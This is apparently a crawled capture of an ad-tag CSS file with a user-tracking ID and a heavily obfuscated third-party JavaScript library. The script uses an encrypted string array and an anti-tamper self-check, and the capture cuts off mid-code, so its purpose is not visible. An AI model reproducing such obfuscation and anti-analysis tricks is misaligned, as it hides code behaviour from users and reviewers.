

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-0e49985b-701a-5fc9-43b0-f6a1eb8d027b';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33604
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b